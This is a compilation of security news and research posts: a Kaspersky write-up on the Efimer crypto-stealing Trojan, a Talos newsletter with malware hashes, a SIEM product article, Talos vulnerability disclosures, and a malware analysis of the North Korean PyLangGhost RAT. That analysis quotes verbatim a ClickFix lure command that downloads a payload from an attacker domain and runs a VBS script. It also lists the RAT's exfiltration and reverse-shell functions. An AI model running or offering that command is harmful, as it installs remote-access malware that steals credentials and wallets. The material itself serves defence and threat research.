Android adware: What is it, and how do I get it off my device?
Is your phone suddenly flooded with aggressive ads, slowing down performance or leading to unusual app behavior? Here’s what to do.
WeLiveSecurity – Read More
Is your phone suddenly flooded with aggressive ads, slowing down performance or leading to unusual app behavior? Here’s what to do.
WeLiveSecurity – Read More
A sky-high premium may not always reflect your company’s security posture
WeLiveSecurity – Read More
Who’s to blame when the AI tool managing a company’s compliance status gets it wrong?
WeLiveSecurity – Read More
If you’re an active cryptocurrency user but you’re still downloading torrent files and aren’t sure how to safely store your seed phrases, we’ve some bad news for you. We’ve discovered a new Trojan, Efimer, that replaces crypto wallet addresses right in your clipboard. One click is all it takes for your money to end up in a hacker’s wallet.
Here’s what you need to do to keep your crypto safe.
One of Efimer’s main distribution channels is WordPress websites. It doesn’t help that WordPress is a free content-management system for websites — or that it’s the world’s most popular. Everyone from small-time bloggers and businesses to major media outlets and corporations uses it. Scammers exploit poorly secured sites and publish posts with infected torrent files.
When a user downloads a torrent file from an infected site, they get a small folder that contains what looks like a movie file with the .xmpeg extension. You can’t open a file in that format without a “special media player”, which is conveniently included in the folder. In reality, the “player” is a Trojan installer.
Recently, Efimer has also started spreading through phishing emails. Website and domain owners receive emails, purportedly from lawyers, falsely claiming copyright infringement and demanding content removal. The emails say all the details are in the attachment… which is actually where the Trojan is lurking. Even if you don’t own a website yourself, you can still receive spam email messages with Efimer attached. Threat actors collect user email addresses from WordPress sites they’ve previously compromised. So, if you get an email like this, whatever you — don’t open the attachment.
Once Efimer infects a device, one of its scripts adds itself to the Windows Defender exclusion list — provided the user has administrator privileges. The malware then installs a Tor client to communicate with its command-and-control server.
Efimer accesses the clipboard and searches for a seed phrase, which is a unique sequence of words that allows access to a crypto wallet. The Trojan saves this phrase and sends it to the attackers’ server. If it also finds a crypto wallet address in the clipboard, Efimer discreetly swaps it out for a fake one. To avoid raising suspicion, the fake address is often very similar to the original. The end result is that cryptocurrency is silently transferred to the cybercrooks.
Wallets containing Bitcoin, Ethereum, Monero, Tron, or Solana are primarily at risk, but owners of other cryptocurrencies shouldn’t let their guard down. The developers of Efimer regularly update the malware by adding new scripts and extending support for more crypto wallets. You can find out more about Efimer’s capabilities in our analysis on Securelist.
The Trojan is attacking Windows users all over the world. Currently the malware is most active in Brazil, Russia, India, Spain, Germany, and Italy, but the scope of these attacks could easily expand to your country, if it’s not already on the list. Users of crypto wallets, owners of WordPress sites, and those who frequently download movies, games, and torrent files from the internet should be especially vigilant.
The Efimer Trojan is a real jack-of-all-trades. It’s capable of stealing cryptocurrencies, swapping crypto wallets, and it poses a serious threat to both individuals and organizations. It can use scripts to hack WordPress sites, and is able to spread on its own. However, in every case, a device can only be infected if the potential victim downloads and opens a malicious file themselves. This means that a little vigilance and a healthy dose of caution — ignoring files from suspicious sources at the very least — is your best defense against Efimer.
Here are our recommendations for home users:
What other threats lurk in the crypto world:
Kaspersky official blog – Read More

Welcome to this week’s edition of the Threat Source newsletter.
Vulnerabilities within software are a persistent challenge. Software engineers inadvertently tend to make the same mistakes repeatedly, with the same entries appearing in the annual top 25 list of Common Weakness Enumerations each year.
The truth is, writing software is difficult. Software engineering is a craft demands concentration, knowledge and time, all coupled with extensive testing. Even the most skilled software engineer can get distracted or have a bad day, leading to a hidden vulnerability inadvertently making its way into a production codebase.
Identifying vulnerabilities early in the software development process is one of the promises of AI. The idea being that an AI agent would write perfect code under the direction of a software engineer or verify and correct code written by a human.
Last weekend, I decided to put this premise to the test. As a somewhat rusty software engineer, I resolved to see if AI could assist me with a personal software project. Initially, I was impressed, the AI agent offered an engaging discussion about high-level architecture and the trade-offs of various approaches. I was amazed at the lines of code that the AI generated on request. All the software for my project written at the press of a button!
Then came the testing. Although the code looked convincing, it failed to interface with the required libraries. Parameters were incorrect, it tried to call fictional functions. It seemed that the way the AI imagined the library to work didn’t reflect reality or the available documentation. Similarly, there were less sanity checks or verification of variable values than I was comfortable with; especially since many of these were derived from external inputs.
To be fair, the AI code resolved a tricky threading issue that had defeated me, and the ‘boilerplate’ code necessary to form the skeleton structure of the software was flawless. I felt that I achieved a productivity boost from the AI’s exposure to ‘frequently encountered’ coding issues. However, when it came to more esoteric APIs with which I was moderately familiar, the AI was unable to generate functional code or correctly diagnose reported errors.
After some debugging and manual rewriting, I managed to create a working prototype. The code is clearly not bulletproof, but then again, I hadn’t explicitly asked for code that was secured against all potential hacks. Like many software engineers, myself and my AI assistant focused on quickly delivering the desired functionality, rather than considering the long-term operation of the code in a potentially hostile environment.
I remain optimistic that AI assisted coding is the pathway to a software vulnerability free future. However, my recent limited personal experience leads me to think that we still have a considerable journey ahead before we can definitively resolve software vulnerabilities for good.
I hope you all have a tremendous time at Summer Camp, see a lot of old friends and make new ones and most importantly that you shower and use deodorant. Conference season is a marathon, it’s long, it’s arduous, it’s sweaty – be the hygienic change you want to see in the world.
Continuing the AI theme, Guilherme describes how AI LLM models can be used to assist in the reverse engineering of malware. Used correctly, LLMs can provide valuable insights and facilitate the analysis of malware.
Reverse engineering malware is the often time-consuming task of identifying the execution path of malicious software. Frequently malware writers obfuscate their code to make it difficult to understand and follow what their code is doing. Advances in technology that can speed up this process make fighting malware easier.
Investigate if the tools and approaches described in the blog can be used to improve your reverse engineering process, or as a means to begin learning about reverse engineering.
In an effort to increase the pressure on victims, ransomware gangs are now using threats of physical violence. (The Register)
Unmanaged and unsecured use of AI is leading to data breaches. (Cybersecurity Dive)
Chief information security officers call for less fragmentation in global cybersecurity regulations. (ASPI)
The implementation of the UK Online Safety Act requiring age verification for content deemed harmful to children introduces some security quandaries. (Tech HQ)
A series of videos on the profession of cybersecurity analysts made in conjunction with the Ministry of Digital Transformation of Ukraine for Diia.Education (available in English and Ukrainian languages). Watch here.
Join the Cisco Talos Incident Response team to hear real-world stories from the frontlines of cyber defense. Reserve your spot.
Cisco Talos’ Vulnerability Discovery & Research team recently disclosed seven vulnerabilities in WWBN AVideo, four in MedDream, and one in an Eclipse ThreadX module. Read more.
Hazel is joined by threat intelligence researcher James Nutland to discuss Cisco Talos’ latest findings on the newly emerged Chaos ransomware group. Listen here.
It’s the summer. We’ll be on the beach.
SHA 256: 9f1f11a708d393e0a4109ae189bc64f1f3e312653dcf317a2bd406f18ffcc507
MD5: 2915b3f8b703eb744fc54c81f4a9c67f
VirusTotal: https://www.virustotal.com/gui/file/9f1f11a708d393e0a4109ae189bc64f1f3e312653dcf317a2bd406f18ffcc507
Typical Filename: VID001.exe
Claimed Product: N/A
Detection Name: Win.Worm.Coinminer::1201
SHA 256: a31f222fc283227f5e7988d1ad9c0aecd66d58bb7b4d8518ae23e110308dbf91
MD5: 7bdbd180c081fa63ca94f9c22c457376
VirusTotal: https://www.virustotal.com/gui/file/a31f222fc283227f5e7988d1ad9c0aecd66d58bb7b4d8518ae23e110308dbf91/details
Typical Filename: IMG001.exe
Detection Name: Simple_Custom_Detection
SHA 256: 41f14d86bcaf8e949160ee2731802523e0c76fea87adf00ee7fe9567c3cec610
MD5: 85bbddc502f7b10871621fd460243fbc
VirusTotal: https://www.virustotal.com/gui/file/41f14d86bcaf8e949160ee2731802523e0c76fea87adf00ee7fe9567c3cec610/details
Typical Filename: N/A
Claimed Product: Self-extracting archive
Detection Name: Win.Worm.Bitmin-9847045-0
SHA256: 47ecaab5cd6b26fe18d9759a9392bce81ba379817c53a3a468fe9060a076f8ca
MD5: 71fea034b422e4a17ebb06022532fdde
VirusTotal: https://www.virustotal.com/gui/file/47ecaab5cd6b26fe18d9759a9392bce81ba379817c53a3a468fe9060a076f8ca/details
Typical Filename: VID001.exe
Claimed Product: N/A
Detection Name: Coinminer:MBT.26mw.in14.Talos
SHA 256: 59f1e69b68de4839c65b6e6d39ac7a272e2611ec1ed1bf73a4f455e2ca20eeaa
MD5: df11b3105df8d7c70e7b501e210e3cc3
VirusTotal: https://www.virustotal.com/gui/file/59f1e69b68de4839c65b6e6d39ac7a272e2611ec1ed1bf73a4f455e2ca20eeaa/details
Typical Filename: DOC001.exe
Claimed Product: N/A
Detection Name: Win.Worm.Coinminer::1201
Cisco Talos Blog – Read More
Today’s cyberattackers are masters of disguise — working hard to make their malicious activities look like normal processes. They use legitimate tools, communicate with command-and-control servers through public services, and mask the launch of malicious code as regular user actions. This kind of activity is almost invisible to traditional security solutions; however, certain anomalies can be uncovered by analyzing the behavior of specific users, service accounts, or other entities. This is the core concept behind a threat detection method called UEBA, short for “user and entity behavior analytics”. And this is exactly what we’ve implemented in the latest version of our SIEM system — Kaspersky Unified Monitoring and Analysis Platform.
By definition, UEBA is a cybersecurity technology that identifies threats by analyzing the behavior of users, devices, applications, and other objects in an information system. While in principle this technology can be used with any security solution, we believe it’s most effective when integrated in an SIEM platform. By using machine learning to establish a normal baseline for a user or object’s behavior (whether it’s a computer, service, or another entity), an SIEM system equipped with UEBA detection rules can analyze deviations from typical behavior. This allows for the timely detection of APTs, targeted attacks, and insider threats.
This is why we’ve equipped our SIEM system with an UEBA rule package — designed specifically to detect anomalies in authentication processes, network activity, and the execution of processes on Windows-based workstations and servers. This makes our system smarter at finding novel attacks that are difficult to spot with regular correlation rules, signatures, or indicators of compromise. Every rule in the UEBA package is based on profiling the behavior of users and objects. The rules fall into two main categories:
When a deviation from a historical norm or statistical expectation is found, the system generates an alert and increases the risk score of the relevant object (user or host). (Read this article to learn more about how our SIEM solution uses AI for risk scoring.)
For this rule package, we focused on the areas where UEBA technology works best — such as account protection, network activity monitoring, and secure authentication. Our UEBA rule package currently features the following sections:
These rules detect unusual login methods, sudden spikes in authentication errors, accounts being added to local groups on different computers, and authentication attempts outside normal business hours. Each of these deviations is flagged, and increases the user’s risk score.
Dedicated to analysis of DNS queries made by computers on the corporate network. The rules in this section collect historical data to identify anomalies like queries for unknown record types, excessively long domain names, unusual zones, or atypical query frequencies. It also monitors the volume of data returned via DNS. Any such deviations are considered potential threats, and thus increase the host’s risk score.
Tracking connections between computers both within the network and to external resources. These rules flag first-time connections to new ports, contacts with previously unknown hosts, unusual volumes of outgoing traffic, and access to management services. All actions that deviate from normal behavior generate alerts and raise the risk score.
This section monitors programs launched from Windows system folders. If a new executable runs for the first time from the System32 or SysWOW64 directories on a specific computer, it’s flagged as an anomaly. This raises the risk score for the user who initiated the process.
This section tracks the source of PowerShell script executions. If a script runs for the first time from a non-standard directory — one that isn’t Program Files, Windows, or another common location — the action is marked as suspicious and increases the user’s risk score.
This flags a variety of events as risky — including logins from countries not previously associated with the user’s profile, geographically impossible travel, unusual traffic volumes over a VPN, VPN client changes, and multiple failed login attempts. Each of these events results in a higher risk score for the user’s account.
Using these UEBA rules helps us detect sophisticated attacks and reduce false positives by analyzing behavioral context. This significantly improves the accuracy of our analysis and lowers the workload of security analysts. Using UEBA and AI to assign a risk score to an object speeds up and improves each analyst’s response time by allowing them to prioritize incidents more accurately. Combined with the automatic creation of typical behavioral baselines, this significantly boosts the overall efficiency of security teams. It frees them from routine tasks, and provides richer, more accurate behavioral context for threat detection and response.
We’re constantly improving the usability of our SIEM system. Stay tuned for updates to the Kaspersky Unified Monitoring and Analysis Platform on its official product page.
Kaspersky official blog – Read More

Cisco Talos’ Vulnerability Discovery & Research team recently disclosed seven vulnerabilities in WWBN AVideo, four in MedDream, and one in an Eclipse ThreadX module.
The vulnerabilities mentioned in this blog post have been patched by their respective vendors, all in adherence to Cisco’s third-party vulnerability disclosure policy.
For Snort coverage that can detect the exploitation of these vulnerabilities, download the latest rule sets from Snort.org, and our latest Vulnerability Advisories are always posted on Talos Intelligence’s website.
Discovered by Claudio Bozzato of Cisco Talos.
WWBN AVideo is a video streaming platform with hosting, management, and video monetization features.
Talos found five cross-site scripting (XSS) vulnerabilities in WWBN AVideo 14.4 and dev master commit 8a8954ff:
A specially crafted HTTP request can lead to arbitrary Javascript execution in all five cases. An attacker must get a user to visit a webpage to trigger these vulnerabilities.
Additionally, Talos identified two vulnerabilities that, when chained together, can lead to arbitrary code execution:
TALOS-2025-2212 (CVE-2025-25214) A race condition vulnerability exists in the aVideoEncoder.json.php unzip functionality of WWBN AVideo 14.4 and dev master commit 8a8954ff. A series of specially crafted HTTP requests can lead to arbitrary code execution.
TALOS-2025-2213 (CVE-2025-48732) An incomplete blacklist exists in the .htaccess sample of WWBN AVideo 14.4 and dev master commit 8a8954ff. A specially crafted HTTP request can lead to arbitrary code execution. An attacker can request a .phar file to trigger this vulnerability.
Discovered by Emmanuel Tacheau and Marcin Noga of Cisco Talos.
MedDream PACS Premium is a DICOM 3.0 compliant picture archiving and communication system for the medical industry. The PACS server provides connectivity to all DICOM modalities (CR, DX, CT, MR, US, XA, etc.).
Talos found four unique MedDreams PACS Premium vulnerabilities.
TALOS-2025-2154 (CVE-2025-26469) is an incorrect default permissions vulnerability in the CServerSettings::SetRegistryValues functionality of MedDream PACS Premium 7.3.3.840. A specially crafted application can decrypt credentials stored in a configuration-related registry key. An attacker can execute a malicious script or application to exploit this vulnerability.
TALOS-2025-2156 (CVE-2025-27724) is a privilege escalation vulnerability in the login.php functionality of meddream MedDream PACS Premium 7.3.3.840. A specially crafted .php file can lead to elevated capabilities. An attacker can upload a malicious file to trigger this vulnerability.
TALOS-2025-2176 (CVE-2025-32731) is a reflected XSS vulnerability in the radiationDoseReport.php functionality of meddream MedDream PACS Premium 7.3.5.860. A specially crafted malicious URL can lead to arbitrary JavaScript code execution. An attacker can provide a crafted URL to trigger this vulnerability.
TALOS-2025-2177 (CVE-2025-24485) is a server-side request forgery (SSRF) vulnerability in the cecho.php functionality of MedDream PACS Premium 7.3.5.860. A specially crafted HTTP request can lead to SSRF. An attacker can make an unauthenticated HTTP request to trigger this vulnerability.
Discovered by Kelly Patterson of Cisco Talos.
Eclipse ThreadX is an embedded development suite for an advanced real-time operating system (RTOS) that provides efficient performance for resource-constrained devices.
TALOS-2024-2088 is a buffer overflow vulnerability in the FileX RAM disk driver functionality of Eclipse ThreadX FileX git commit 1b85eb2. A specially crafted set of network packets can lead to code execution. An attacker can send a sequence of requests to trigger this vulnerability.
Cisco Talos Blog – Read More
Editor’s note: The current article is authored by Mauro Eldritch, offensive security expert and threat intelligence analyst. You can find Mauro on X.
North Korean state-sponsored groups, such as Lazarus, continue to target the financial and cryptocurrency sectors with a variety of custom malware families. In previous research, we examined strains like InvisibleFerret, Beavertail, and OtterCookie, often deployed through fake developer job interviews or staged business calls with executives. While these have been the usual suspects, a newer Lazarus subgroup, Famous Chollima, has recently introduced a fresh threat: PyLangGhost RAT, a Python-based evolution of GoLangGhostRAT.
Unlike common malware that spreads through pirated software or infected USB drives, PyLangGhost RAT is delivered via highly targeted social engineering campaigns aimed at the technology, finance, and crypto industries, with developers and executives as prime victims. In these attacks, adversaries stage fake job interviews and trick their targets into believing that their browser is blocking access to the camera or microphone. The “solution” they offer is to run a script that supposedly grants permission. In reality, the script hands over full remote access to a North Korean operator.
This sample was obtained from fellow researcher Heiner García Pérez of BlockOSINT, who encountered it during a fake job recruitment attempt and documented his findings in an advisory.
Let’s break it down.

In the past, DPRK operators have resorted to creative methods to distribute malware, from staging fake job interviews and sharing bogus coding challenges (some laced with malware, others seemingly clean but invoking malicious dependencies at runtime), to posing as VCs in business calls, pretending not to hear the victim, and prompting them to download a fake Zoom fix or update.
This case is a bit different. It falls into a newer category of attacks called “ClickFix” — scenarios where the attacker, or one of their websites, presents the victim with fake CAPTCHAs or error messages that prevent them from completing an interview or coding challenge. The proposed fix is deceptively simple: copy a command shown on the website and paste it into a terminal or the Windows Run window (Win + R) to “solve the issue.” By doing so, users end up executing malicious scripts with their own privileges, or even worse, as Administrator, essentially handing control of the system to a Chollima operator.

In this case, the researcher received a fake job offer to work at the Aave DeFi Protocol. After a brief screening with a few generic questions, he was redirected to a page that began flooding him with notifications about an error dubbed “Race Condition in Windows Camera Discovery Cache.”
Luckily, the website offered a quick fix for this “problem”: just run a small code snippet in the terminal.
But what does this code actually do? Let’s find out.
Let’s analyze the command:
curl -k -o “%TEMP%nvidiaRelease.zip” https://360scanner.store/cam-v-b74si.fix && powershell -Command “Expand-Archive -Force -Path ‘%TEMP%nvidiaRelease.zip’
-DestinationPath ‘%TEMP%nvidiaRelease’” && wscript “%TEMP%
nvidiaReleaseupdate.vbs”
This line:

Now let’s look at what this script actually does:
It silently decompresses Lib.zip to the same directory, using tar, and waits for the extraction to finish, hiding any windows during the process.
Then, it runs csshost.exe nvidia.py. The filename csshost.exe is mildly obfuscated by being split in two parts (“css” & “host.exe”) before execution.
But what is csshost.exe?
It’s actually a renamed python.exe binary. Nothing more. No packing, no exotic tricks; just Python, rebranded.
The Lib.zip file is a clean Python environment bundled with standard libraries, containing nothing malicious or unusual.

Funny enough, if you try to download the same file manually with a different User- Agent, the server returns a legitimate driver instead — a clever decoy tactic.
On the other hand, nvidia.py imports three additional components: api.py, config.py, and command.py. The last one, in turn, also uses util.py and auto.py.
Let’s break down the 3 modules, starting with config.py.
This file defines a set of constants used throughout the malware lifecycle, including message types, command codes, and operational parameters.
Here’s a quick reference of the command dictionary defined in config.py:
| Code | Function |
|---|---|
| qwer | Get system information |
| asdf | Upload a file |
| zxcv | Download a file |
| vbcx | Open a terminal session |
| qalp | Detach terminal (background) |
| ghd | Wait |
| 89io | Gather Chrome extension data |
| gi%# | Exfiltrate Chrome cookie store |
| kyci | Exfiltrate Chrome keychain |
| dghh | Exit the implant |

Immediately after that, a C2 server based in the United Kingdom is declared (some sources indicate “Private Client – Iran”), along with a registry key used for persistence, and a list of Chrome extensions targeted for exfiltration, including MetaMask, BitKeep, Coinbase Wallet, and Phantom.

Coming up next, api.py manages communication with the C2 server we just saw on config.py. There are three main functions:

Now command.py acts as a dispatcher, interpreting both malware logic and C2 communications, and executing instructions accordingly. It also handles status messages defined in the config.py module we examined earlier.
The key functions are:
| Function | Description |
|---|---|
| ProcessInfo | Collects the current user, hostname, OS, architecture, and the malware (daemon) version. |
| ProcessUpload | Allows the attacker to upload compressed files to the victim’s machine. |
| ProcessDownload | Stages files or folders for exfiltration. If the target is a folder, it gets compressed before transmission. |
| ProcessTerminal | Opens a reverse shell or executes arbitrary commands, depending on the mode selected. |
| makeMsg0623 / decodeMsg0623 | Serialize and deserialize base64-encoded messages exchanged between implant and C2. |
| ProcessAuto: | Triggers automation routines from the auto.py module |
